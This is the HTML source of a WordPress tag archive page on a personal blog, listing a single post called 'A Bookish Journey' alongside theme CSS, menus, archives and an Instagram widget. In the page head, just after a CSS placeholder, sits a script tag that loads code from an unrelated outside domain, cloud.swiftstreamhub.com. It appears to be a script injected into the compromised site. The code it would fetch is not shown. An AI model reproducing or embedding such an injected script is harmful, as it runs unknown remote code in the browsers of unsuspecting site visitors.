                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ea6a56;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ea6a56;
                }
                .tdm-btn-style1 {
					background-color: #ea6a56;
				}
				.tdm-btn-style2:before {
				    border-color: #ea6a56;
				}
				.tdm-btn-style2 {
				    color: #ea6a56;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ea6a56;
                    -moz-box-shadow: 0 2px 16px #ea6a56;
                    box-shadow: 0 2px 16px #ea6a56;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ea6a56;
                    -moz-box-shadow: 0 4px 26px #ea6a56;
                    box-shadow: 0 4px 26px #ea6a56;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-the-paper-bag-princess tag-564 global-block-template-1 td-journal white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/akx95/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/ayesha1210/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-59"><a href="https://ayeshakhanom.com/aboutme/">About Me</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1123"><a href="http://ayeshakhanom.com">Explore<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://ayeshakhanom.com/category/personal-updates/">Personal Updates</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://ayeshakhanom.com/category/spiritual/">Spiritual</a></li>
	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://ayeshakhanom.com/category/books/">Books</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ayeshakhanom.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ayeshakhanom.com/">
			<img class="td-retina-data"  data-retina="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" src="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" alt="" width="262"/>
			<span class="td-visual-hidden">Ayesha K</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ayeshakhanom.com/">
            <img class="td-retina-data" data-retina="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" src="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" alt=""/>
        </a>
        </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59"><a href="https://ayeshakhanom.com/aboutme/">About Me</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-1123"><a href="http://ayeshakhanom.com">Explore</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1124"><a href="https://ayeshakhanom.com/category/personal-updates/">Personal Updates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1163"><a href="https://ayeshakhanom.com/category/spiritual/">Spiritual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1217"><a href="https://ayeshakhanom.com/category/books/">Books</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ayeshakhanom.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ayeshakhanom.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The paper bag princess</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: the paper bag princess</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/wbd23/" rel="bookmark" class="td-image-wrap" title="A Bookish Journey"><img width="" height="" class="entry-thumb" src="https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/wbd23/" rel="bookmark" title="A Bookish Journey">A Bookish Journey</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-02T22:05:53+00:00" >March 2, 2023</time></span>                <div class="td-module-comments"><a href="https://ayeshakhanom.com/wbd23/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://ayeshakhanom.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_instagram-feed-widget"><h4 class="block-title"><span>Instagram</span></h4>
<div id="sb_instagram" class="sbi sbi_col_4  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401836000712#20" data-res="auto" data-cols="4" data-num="20" data-shortcode-atts="{}"  data-postid="1630" data-locatornonce="84deaef084">
	
	<div id="sbi_images" style="padding: 5px;">
			</div>

	<div id="sbi_load">

	
	    <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/17841401836000712/" target="_blank" rel="noopener nofollow"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>Follow on Instagram</a>
    </span>
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_17841401836000712#20" data-resized="[]">
	</span>
	</div>

</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://ayeshakhanom.com/2024/">2024 Wrapped</a>
									</li>
											<li>
					<a href="https://ayeshakhanom.com/wbd23/">A Bookish Journey</a>
									</li>
											<li>
					<a href="https://ayeshakhanom.com/2022/">Treading Through 2022</a>
									</li>
											<li>
					<a href="https://ayeshakhanom.com/27/">Stepping into 27</a>
									</li>
											<li>
					<a href="https://ayeshakhanom.com/skincare-sins/">Skincare Sins</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://ayeshakhanom.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ayeshakhanom.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ayeshakhanom.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ayeshakhanom.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ayeshakhanom.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ayeshakhanom.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ayeshakhanom.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/06/'>June 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/05/'>May 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/04/'>April 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/02/'>February 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/01/'>January 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2020/10/'>October 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/08/'>August 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/07/'>July 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/06/'>June 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/05/'>May 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/04/'>April 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/03/'>March 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/01/'>January 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2019/12/'>December 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/11/'>November 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/10/'>October 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/09/'>September 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/08/'>August 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/07/'>July 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/06/'>June 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/05/'>May 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/04/'>April 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/03/'>March 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/01/'>January 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2018/12/'>December 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/10/'>October 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/09/'>September 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/08/'>August 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/07/'>July 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/06/'>June 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/03/'>March 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/02/'>February 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2017/12/'>December 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/11/'>November 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/10/'>October 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/09/'>September 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/08/'>August 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/07/'>July 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/06/'>June 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/05/'>May 2017</a></li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-292"><a href="https://ayeshakhanom.com/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ayeshakhanom.com/category/personal-updates/">Personal Updates</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://ayeshakhanom.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://ayeshakhanom.com/category/spiritual/">Spiritual</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://ayeshakhanom.com/wp-login.php">Log in</a></li>
			<li><a href="https://ayeshakhanom.com/feed/">Entries feed</a></li>
			<li><a href="https://ayeshakhanom.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_69725d26d5a4c" class="tdc-zone"><div class="tdc_zone td_uid_1_69725d26d5a5e_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_69725d26d5a5e_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_69725d26e8d3d" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_2_69725d26e8d4f_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_2_69725d26e8d4f_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_69725d26e8d4f_rand{
padding-top:80px !important;
}

.td_uid_2_69725d26e8d4f_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_69725d26e8d4f_rand{
padding-top:55px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_2_69725d26e8d4f_rand{
padding-top:60px !important;
}
}

</style><div class="vc_column td_uid_3_69725d26e912b_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_69725d26e912b_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_4_69725d26e925a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_4_69725d26e9263_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_4_69725d26e9263_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_4_69725d26e9263_rand.tdc-row-content-vert-center,
                    .td_uid_4_69725d26e9263_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_4_69725d26e9263_rand.tdc-row-content-vert-bottom,
                    .td_uid_4_69725d26e9263_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_4_69725d26e9263_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_4_69725d26e9263_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_4_69725d26e9263_rand{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.td_uid_4_69725d26e9263_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_4_69725d26e9263_rand{
padding-bottom:13px !important;
}
}

</style>
<div class="td_uid_4_69725d26e925a_rand_style td-element-style" ><style>
.td_uid_4_69725d26e925a_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column td_uid_5_69725d26e9615_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_5_69725d26e9615_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_69725d26e9615_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_6_69725d26e9a01_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69725d26e9a01" >
<style>

/* inline tdc_css att */

.td_uid_6_69725d26e9a01_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_69725d26e9a01_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_69725d26e9a01_rand .tdm-descr {
					font-family:Muli !important;font-size:14px !important;
				}
</style><p class="tdm-descr">Let Go & Let God </p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_7_69725d26eb544_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69725d26eb544" >
<style>

/* inline tdc_css att */

.td_uid_7_69725d26eb544_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69725d26eb544_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_7_69725d26eb544_rand .tdm-descr {
					font-family:Muli !important;font-size:14px !important;
				}
</style><p class="tdm-descr">|  <a href="https://dawahsolutions.co.uk">Developed by Dawah Solutions</a></p></div></div></div><div class="vc_column td_uid_8_69725d26ec48c_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_8_69725d26ec48c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_69725d26ec48c_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_9_69725d26ec848_rand tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69725d26ec848" >
<style>

/* inline tdc_css att */

.td_uid_9_69725d26ec848_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_69725d26ec848_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.td_uid_10_69725d26ed908 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_10_69725d26ed908 .tdm-social-item i.td-icon-twitter,
				.td_uid_10_69725d26ed908 .tdm-social-item i.td-icon-linkedin,
				.td_uid_10_69725d26ed908 .tdm-social-item i.td-icon-pinterest,
				.td_uid_10_69725d26ed908 .tdm-social-item i.td-icon-blogger,
				.td_uid_10_69725d26ed908 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_10_69725d26ed908 .tdm-social-item {
					width: 35px;
					height: 35px;
				}
				.td_uid_10_69725d26ed908 .tdm-social-item i {
					line-height: 35px;
				}
				
				.td_uid_10_69725d26ed908 .tdm-social-item {
				    margin: 5px 10px 5px 0;
				}
				
				.td_uid_10_69725d26ed908 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_10_69725d26ed908 .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_10_69725d26ed908 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_10_69725d26ed908 .tdm-social-text {
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_10_69725d26ed908"><div class="tdm-social-item-wrap"><a href="https://instagram.com/akx95/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/akx95/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/ayesha1210/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/ayesha1210/"  target="_blank" class="tdm-social-text">LinkedIn</a></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->


<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ayeshakhanom.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69725d26ee643
    -->

    <script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/ayeshakhanom.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/ayeshakhanom.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.9.9' id='sb_instagram_scripts-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>